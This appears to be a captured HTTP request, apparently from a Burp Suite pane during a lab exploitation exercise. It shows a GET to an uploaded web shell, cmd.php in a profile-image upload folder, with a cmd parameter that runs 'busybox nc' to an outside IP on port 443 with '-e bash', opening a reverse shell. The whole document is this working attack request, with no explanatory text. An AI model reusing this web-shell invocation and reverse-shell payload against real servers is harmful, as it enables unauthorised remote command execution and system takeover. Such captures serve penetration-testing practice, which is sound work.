 Request
Pretty Raw Hex
1 GET /uploadImage/Profile/cmd.php?cmd=busybox%20nc%20192.168.45.228%20443%20-e%20bash HTTP/1.1
2 Host: vmdak:9443
3 Cookie: PHPSESSID=ocl1qf4l02a65c4o7be0gsar02
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17